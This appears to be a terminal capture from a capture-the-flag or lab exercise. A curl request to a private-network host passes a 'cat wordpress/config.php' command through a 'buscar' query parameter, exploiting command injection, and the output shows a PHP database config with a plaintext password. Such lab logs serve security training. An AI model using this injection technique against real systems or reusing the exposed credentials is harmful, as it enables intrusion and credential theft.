 ┌──(kali㉿kali)-[~]
└─$ curl "http://192.168.56.118/site/busque.php?buscar=cat%20wordpress/config.php"
<?php
$servername = "localhost";
$database = "desafio02";
$username = "desafio02";
$password = "abygurl69";
// Create connection
$conn = mysqli_connect($servername, $username, $password, $database);
// Check connection
if (!$conn) {
    die("Connection failed: " . mysqli_connect_error());
}
echo "Connected successfully";
mysqli_close($conn);
?>